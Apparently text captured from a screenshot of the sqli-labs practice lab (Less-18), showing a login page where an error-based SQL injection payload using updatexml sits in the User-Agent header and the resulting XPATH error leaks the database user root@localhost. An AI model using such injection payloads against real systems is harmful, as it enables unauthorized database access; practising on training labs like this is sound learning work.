 不安全 172.16.20.13/lianxi/sqli-labs/Less-18/
博客 杂项 网络安全 搜索引擎 平台 CTF从入门到提升 -... CTFHub BUUCTF CEYE - Monitor se... TheKingOfDuck/fu... 添加插件 ‹ 白小白... 其他收藏夹
Welcome Dhakkan
Username : admin
Password : admin
Submit
Your IP ADDRESS is: 172.16.20.1
Your User Agent is: 'and updatexml(1,concat(0x3a,(select user()),0x3a),1) and '
XPATH syntax error: ':root@localhost:'
SUCCESSFULLY
LOGGED IN